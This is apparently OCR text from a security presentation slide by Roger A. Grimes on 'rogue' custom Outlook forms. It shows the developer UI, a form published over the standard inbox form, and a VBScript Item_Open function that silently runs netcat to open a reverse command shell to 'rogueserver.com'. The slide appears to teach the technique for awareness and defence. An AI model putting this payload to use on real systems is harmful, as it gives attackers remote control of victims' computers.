 Bad Forms
Rogue Forms
Another example: Create custom Outlook form which starts rogue app or shell
• Create custom rogue form
File Developer Help Tell me what you want to do
Visual Basic
Macros
Macro Security
Code
COM Add-Ins
Disabled Items
Add-ins
Publish
View Code
Run This Form
Page
Form
New Form Region
Open Form Region
Save Region
Close Form Region
Design
Control Toolbox
Field
Script Editor:
File Edit View Script Help
Function Item_Open()
CreateObject("Wscript.Shell").Run "nc.exe rogueserver.com 443 -e cmd.exe", 0, False
End Function
Message (P.2) (P.3) (P.4) (P.5) (P.6) (All Fields) (Properties) (Actions)
To...
Cc...
Subject:
Roger
*Roger A. Grimes
*
* e:roger@banneretcs.com, Tw
* http://www.infoworld.com/b
*Author or co-author of over 10
*Any opinions expressed are pu
*
*Blatant plugs: My latest book,
Publish Form As
Look In: Inbox Browse...
Outlook:\\Inbox
Display name: Standard Inbox Form Publish
Form name: Standard Inbox Form Cancel
Message class: IPM.Note.Standard Inbox Form